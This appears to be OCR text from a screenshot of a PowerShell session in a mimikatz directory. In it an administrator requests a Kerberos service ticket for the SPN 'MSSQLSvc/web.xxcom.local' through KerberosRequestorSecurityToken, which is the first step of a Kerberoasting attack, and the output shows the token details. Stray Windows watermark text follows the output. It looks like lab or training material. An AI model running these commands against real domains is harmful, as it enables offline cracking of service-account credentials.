 PS C:\Users\administrator\Desktop\mimikatz\x64> $SPNName="MSSQLSvc/web.xxcom.local"
PS C:\Users\administrator\Desktop\mimikatz\x64> Add-Type  -AssemblyNAme System.IdentityModel
PS C:\Users\administrator\Desktop\mimikatz\x64> New-Object System.IdentityModel.Tokens.KerberosRequestorSecurityToken -A
rgumentList $SPNName
Id                   : uuid-33c3f658-782a-4134-b034-62a9c8df4a8c-1
SecurityKeys         : {System.IdentityModel.Tokens.InMemorySymmetricSecurityKey}
ValidFrom            : 2020/7/14 9:31:04
ValidTo              : 2020/7/14 19:26:15
ServicePrincipalName : MSSQLSvc/web.xxcom.local
SecurityKey          : System.IdentityModel.Tokens.InMemorySymmetricSecurityKey
激活
转到
激活